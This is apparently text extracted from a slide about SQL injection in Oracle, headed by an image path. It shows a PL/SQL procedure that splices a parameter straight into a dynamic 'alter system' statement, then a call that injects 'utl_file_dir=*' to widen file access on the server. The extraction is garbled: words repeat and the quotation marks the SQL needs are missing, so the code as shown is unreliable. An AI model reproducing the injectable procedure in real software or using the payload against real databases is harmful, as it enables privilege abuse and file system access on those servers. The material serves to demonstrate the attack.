 Security Google sql injectionsql injection Funny thing happened during my last columnlast column create or replace procedure set_udump (p_udump in varchar2) as begin execute immediate alter system set user_dump_dest = ||p_udump|| scope=memory ; end; / begin set_udump( C:\ORA4\admin\ora4\udump2 scope=memory utl_file_dir= * scope=spfile user_dump_dest= C:\ORA4\admin\ora4\udump2 ); end;